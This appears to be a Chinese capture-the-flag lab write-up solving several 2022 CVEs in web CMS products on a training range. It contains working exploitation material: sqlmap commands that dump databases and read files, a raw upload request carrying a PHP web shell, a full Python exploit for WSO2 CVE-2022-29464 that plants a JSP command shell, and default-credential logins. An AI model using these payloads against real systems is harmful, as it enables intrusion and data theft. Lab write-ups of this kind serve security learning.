春秋云镜wp day1 (qq.com) 建议关注公众号
websec.space,以后文章来csdn备份一份
今天看到之前买了内网渗透那本书,今天看到靶场上线了,打一天玩一下,总体cve的洞很好刷,比打CTF轻松多了。
CVE-2022-32991
首先登陆,点击第二个start,抓包并保存到一个txt


python sqlmap.py -r 1.txt --dbs --random-agent -p eid
获取flag

python sqlmap.py -r 1.txt -D ctf -T flag -C flag --dump --random-agent -p eid
Web Based Quiz System v1.0 is vulnerable to SQL Injection via welcome.php · 语雀 (yuque.com)
CVE-2022-30887
多语言药房管理系统 (MPMS) 是用 PHP 和 MySQL 开发的, 该软件的主要目的是在药房和客户之间提供一套接口,客户是该软件的主要用户。该软件有助于为药房业务创建一个综合数据库,并根据到期、产品等各种参数提供各种报告。 该CMS中php_action/editProductImage.php存在任意文件上传漏洞,进而导致任意代码执行。
poc
POST /php_action/editProductImage.php?id=1 HTTP/1.1
Host: eci-2zegbcou4c05rxuhfujv.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------208935235035266125502673738631
Content-Length: 556
Connection: close
Cookie: PHPSESSID=t1jo541l52f76t9upiu0pbqv0c
Upgrade-Insecure-Requests: 1
-----------------------------208935235035266125502673738631
Content-Disposition: form-data; name="old_image"
-----------------------------208935235035266125502673738631
Content-Disposition: form-data; name="productImage"; filename="shell.php"
Content-Type: image/jpeg
<?php
if($_REQUEST['s']) {
system($_REQUEST['s']);
} else phpinfo();
?>
</pre>
</body>
</html>
-----------------------------208935235035266125502673738631
Content-Disposition: form-data; name="btn"
-----------------------------208935235035266125502673738631--

访问
/assets/myimages/shell.php
CVE-2022-28525
ED01-CMS v20180505 存在任意文件上传漏洞
admin admin登陆,直接在头像上传处上传webshell

访问/images/shell.php

CVE-2022-29464
WSO2文件上传漏洞(CVE-2022-29464)是Orange Tsai发现的WSO2上的严重漏洞。该漏洞是一种未经身份验证的无限制任意文件上传,允许未经身份验证的攻击者通过上传恶意JSP文件在WSO2服务器上获得RCE。
import requests, urllib3, sys
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
if len(sys.argv) != 3:
print(f"Usage: python3 {sys.argv[0]} https://host shell.jsp")
exit()
host, file = sys.argv[1:]
shell = """<FORM>
<INPUT name='cmd' type=text>
<INPUT type=submit value='Run'>
</FORM>
<%@ page import="java.io.*" %>
<%
String cmd = request.getParameter("cmd");
String output = "";
if(cmd != null) {
String s = null;
try {
Process p = Runtime.getRuntime().exec(cmd,null,null);
BufferedReader sI = new BufferedReader(new
InputStreamReader(p.getInputStream()));
while((s = sI.readLine()) != null) { output += s+"</br>"; }
} catch(IOException e) { e.printStackTrace(); }
}
%>
<pre><%=output %></pre>"""
files = {f"../../../../repository/deployment/server/webapps/authenticationendpoint/{file}": shell}
response = requests.post(f'{host}/fileupload/toolsAny', files=files, verify=False)
print(f"shell @ {host}/authenticationendpoint/{file}")
CVE-2022-29464/exploit.py at main · hakivvi/CVE-2022-29464 (github.com)
访问,获取flag
CVE-2022-28512
Fantastic Blog (CMS)是一个绝对出色的博客/文章网络内容管理系统。它使您可以轻松地管理您的网站或博客,它为您提供了广泛的功能来定制您的博客以满足您的需求。它具有强大的功能,您无需接触任何代码即可启动并运行您的博客。 该CMS的/single.php路径下,id参数存在一个SQL注入漏洞。
- MISC:https://github.com/JiuBanSec/CVE/blob/main/Fantastic%20Blog%20CMS/SQL1.md
- MISC:https://www.sourcecodester.com/php/12258/fantastic-blog-cms-php.html

找到细节,直接放进sqlmap跑出flag
python sqlmap.py -u http://eci-2zeg7t9zem78xthlwwim.cloudeci1.ichunqiu.com/single.php?id=1 --dbs
python sqlmap.py -u http://eci-2zeg7t9zem78xthlwwim.cloudeci1.ichunqiu.com/single.php?id=1 -D ctf -T flag -C flag --dump

CVE-2022-28060
Victor CMS v1.0 /includes/login.php 存在sql注入
库名
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] php_cms
[*] sys
表名php_cms
Database: php_cms
[4 tables]
+------------+
| categories |
| comments |
| posts |
| users |
+------------+
users列名
+----------------+--------------+
| Column | Type |
+----------------+--------------+
| user_email | varchar(255) |
| user_firstname | varchar(255) |
| user_id | int(3) |
| user_lastname | varchar(255) |
| user_name | varchar(255) |
| user_password | varchar(255) |
+----------------+--------------+
post
[10 columns]
+--------------------+--------------+
| Column | Type |
+--------------------+--------------+
| post_author | varchar(255) |
| post_category_id | int(3) |
| post_comment_count | varchar(255) |
| post_content | text |
| post_date | date |
| post_id | int(3) |
| post_image | text |
| post_status | varchar(255) |
| post_tags | varchar(300) |
| post_title | varchar(255) |
+--------------------+--------------+
Database: php_cms
Table: categories
[2 columns]
+-----------+--------------+
| Column | Type |
+-----------+--------------+
| cat_id | int(11) |
| cat_title | varchar(255) |
+-----------+--------------+
Database: php_cms
Table: comments
[7 columns]
+-----------------+--------------+
| Column | Type |
+-----------------+--------------+
| comment_author | varchar(255) |
| comment_content | text |
| comment_date | date |
| comment_email | varchar(255) |
| comment_id | int(3) |
| comment_post_id | int(3) |
| comment_status | varchar(255) |
+-----------------+--------------+
感觉思路不对,试试读文件
python3 sqlmap.py -r 1.txt --file-read "/flag" --dbms Mysql

CVE-2022-26201
Victor CMS v1.0 存在二次注入漏洞
sql注入的题目能用sqlmap梭哈就不动手了
找到注入点

CVE-2022-26965
Pluck-CMS-Pluck-4.7.16 后台RCE
admin admin登陆

添加themes
https://github.com/pluck-cms/themes
下载下来后,为了防止有什么不一样直接用网上公开的,选择bestfriends
在info.php里面写入一句话木马
上传bestfirends之后访问
访问
/data/themes/bestfriends/info.php

成功执行
CVE-2022-25488
Atom CMS v2.0存在sql注入漏洞在/admin/ajax/avatar.php页面
网上搜到注入点
/admin/ajax/avatar.php?id=1
直接sqlmap梭哈
python sqlmap.py -u 'http://eci-2zeganb9o0foqjjj260n.cloudeci1.ichunqiu.com/admin/ajax/avatar.php?id=1' --file-read "/flag" --dbms Mysql
版权归原作者 xinyuan_404 所有, 如有侵权,请联系我们删除。